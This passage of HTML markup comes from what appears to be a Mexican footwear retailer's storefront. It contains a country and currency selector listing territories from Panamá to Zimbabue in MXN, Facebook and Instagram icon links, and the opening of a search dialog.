                            alt="Panamá"
                            class="localization-form-v2__image"
                          >
                        
                        Panamá | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papúa Nueva Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papúa Nueva Guinea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Perú"
                            class="localization-form-v2__image"
                          >
                        
                        Perú | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="Polinesia Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Polinesia Francesa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Polonia"
                            class="localization-form-v2__image"
                          >
                        
                        Polonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="RAE de Hong Kong (China)"
                            class="localization-form-v2__image"
                          >
                        
                        RAE de Hong Kong (China) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="RAE de Macao (China)"
                            class="localization-form-v2__image"
                          >
                        
                        RAE de Macao (China) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="Reino Unido"
                            class="localization-form-v2__image"
                          >
                        
                        Reino Unido | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="República Centroafricana"
                            class="localization-form-v2__image"
                          >
                        
                        República Centroafricana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="República Democrática del Congo"
                            class="localization-form-v2__image"
                          >
                        
                        República Democrática del Congo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="República Dominicana"
                            class="localization-form-v2__image"
                          >
                        
                        República Dominicana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Reunión"
                            class="localization-form-v2__image"
                          >
                        
                        Reunión | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Ruanda"
                            class="localization-form-v2__image"
                          >
                        
                        Ruanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Rumanía"
                            class="localization-form-v2__image"
                          >
                        
                        Rumanía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Rusia"
                            class="localization-form-v2__image"
                          >
                        
                        Rusia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Sáhara Occidental"
                            class="localization-form-v2__image"
                          >
                        
                        Sáhara Occidental | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="San Bartolomé"
                            class="localization-form-v2__image"
                          >
                        
                        San Bartolomé | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="San Cristóbal y Nieves"
                            class="localization-form-v2__image"
                          >
                        
                        San Cristóbal y Nieves | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="San Martín"
                            class="localization-form-v2__image"
                          >
                        
                        San Martín | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="San Pedro y Miquelón"
                            class="localization-form-v2__image"
                          >
                        
                        San Pedro y Miquelón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="San Vicente y las Granadinas"
                            class="localization-form-v2__image"
                          >
                        
                        San Vicente y las Granadinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="Santa Elena"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Elena | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="Santa Lucía"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Lucía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="Santo Tomé y Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        Santo Tomé y Príncipe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leona"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leona | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapur"
                            class="localization-form-v2__image"
                          >
                        
                        Singapur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="Sudáfrica"
                            class="localization-form-v2__image"
                          >
                        
                        Sudáfrica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudán"
                            class="localization-form-v2__image"
                          >
                        
                        Sudán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="Sudán del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Sudán del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Suecia"
                            class="localization-form-v2__image"
                          >
                        
                        Suecia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Suiza"
                            class="localization-form-v2__image"
                          >
                        
                        Suiza | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Surinam"
                            class="localization-form-v2__image"
                          >
                        
                        Surinam | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard y Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard y Jan Mayen | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Tailandia"
                            class="localization-form-v2__image"
                          >
                        
                        Tailandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwán"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tayikistán"
                            class="localization-form-v2__image"
                          >
                        
                        Tayikistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="Territorio Británico del Océano Índico"
                            class="localization-form-v2__image"
                          >
                        
                        Territorio Británico del Océano Índico | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="Territorios Australes Franceses"
                            class="localization-form-v2__image"
                          >
                        
                        Territorios Australes Franceses | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Territorios Palestinos"
                            class="localization-form-v2__image"
                          >
                        
                        Territorios Palestinos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad y Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad y Tobago | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristán de Acuña"
                            class="localization-form-v2__image"
                          >
                        
                        Tristán de Acuña | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Túnez"
                            class="localization-form-v2__image"
                          >
                        
                        Túnez | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistán"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Turquía"
                            class="localization-form-v2__image"
                          >
                        
                        Turquía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ucrania"
                            class="localization-form-v2__image"
                          >
                        
                        Ucrania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistán"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis y Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis y Futuna | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Yibuti"
                            class="localization-form-v2__image"
                          >
                        
                        Yibuti | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabue"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabue | MXN $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="MX">
          </div></form></localization-form>
    

  </div>





<style>
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi {
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  }
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi ul {
    justify-content: center;
    gap: 1.0rem;
  }
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi .link {
    font-size: 2.0rem;
    border-radius: 50.0%;
    padding: 0.65em;
    background: rgba(var(--color-foreground), 0.08);
    
    border: 0px solid rgb(var(--color-base-text));
  }
</style>
<div id="Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi" class="socials-v2">
  <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/worklandmexico/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/worklandfootwear" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul>
</div>



  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
